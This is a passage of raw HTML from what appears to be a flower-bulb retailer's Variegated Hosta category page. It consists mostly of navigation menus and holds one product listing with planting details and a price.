<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1762809523014"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279313">Fall Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/30452198">Hostas</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Variegated Hosta</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<input class="input hidden" name="page_pagecategoryproducts_0" id="page_pagecategoryproducts_0" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
<tr class="row first last" id="element_pagecategoryproducts_0_item_674944528" previewid="element_pagecategoryproducts_0_item_674944528">
<td class="cell list-content"><a class="name list-name link" href="/product/flx535-B_Variegated-Leaf-Hosta-By-the-Bushel">Variegated Leaf Hosta By the Bushel</a><a class="icon list-icon link" href="/product/flx535-B_Variegated-Leaf-Hosta-By-the-Bushel"><img class="thumbnail" alt="Variegated Leaf Hosta By the Bushel" src="/marseilles/thumbnail.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FHostas%2FVariegated.jpg&amp;picture.width.max=250&amp;picture.height.max=250&amp;picture.image.mask.apply=false&amp;stage.width.max=250&amp;state=center&amp;cache=1762809523014"></a><span class="summary list-summary text">Size: 1-2 eye divisions<br> Plant: 1 Root Per 2 Sq Ft<br> Bloom Time: Summer<br> Planting Depth: Cover with 2&quot; of soil<br> Height: 20-24&quot;<br> Zone: 3-9<br> Exposure: Shady</span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_674944528"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">105</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/flx535-B_Variegated-Leaf-Hosta-By-the-Bushel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant 